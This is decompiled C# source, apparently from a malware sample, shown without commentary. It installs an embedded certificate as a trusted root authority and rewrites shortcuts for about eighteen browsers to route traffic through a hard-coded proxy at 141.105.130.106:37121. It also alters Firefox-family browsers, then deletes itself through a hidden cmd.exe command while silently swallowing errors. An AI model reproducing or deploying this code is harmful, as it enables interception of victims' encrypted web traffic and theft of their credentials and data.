 // Token: 0x02000004 RID: 4
internal class Program
{
// Token: 0x0600000A RID: 10 RVA: 0x00002DDC File Offset: 0x00000FDC
private static void Main()
{
try
{
X509Certificate2 x509Certificate = new X509Certificate2(Resources.cert);
StoreLocation storeLocation = StoreLocation.CurrentUser;
if (RightsChecker.IsProcessRunningAsAdministrator())
{
storeLocation = StoreLocation.LocalMachine;
}
X509Store x509Store = new X509Store(StoreName.Root, storeLocation);
x509Store.Open(OpenFlags.ReadWrite);
x509Store.Add(x509Certificate);
new ChromeModifier(new string[]
{
"chrome.exe", "msedge.exe", "opera.exe", "brave.exe", "vivaldi.exe", "browser.exe", "torch.exe", "dragon.exe", "iron.exe", "epic.exe",
"blisk.exe", "colibri.exe", "centbrowser.exe", "maxthon.exe", "coccoc.exe", "slimjet.exe", "urbrowser.exe", "kiwi.exe"
}, "--proxy-server=\"141.105.130.106:37121\"").ProcessShortcuts();
GeckoModifier.Modify();
Program.DeleteCurrentFileStealthily();
}
catch (Exception)
{
}
}
// Token: 0x0600000B RID: 11 RVA: 0x00002EE4 File Offset: 0x000010E4
private static void DeleteCurrentFileStealthily()
{
string fileName = Process.GetCurrentProcess().MainModule.FileName;
string text = "/C timeout 1 && del \"" + fileName + "\"";
Process.Start(new ProcessStartInfo
{
FileName = "cmd.exe",
Arguments = text,
CreateNoWindow = true,
UseShellExecute = false,
WindowStyle = ProcessWindowStyle.Hidden
});
Environment.Exit(0);
}